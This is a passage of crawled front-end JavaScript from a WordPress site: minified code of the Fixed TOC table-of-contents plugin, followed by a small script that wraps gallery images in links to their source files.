ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 445
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});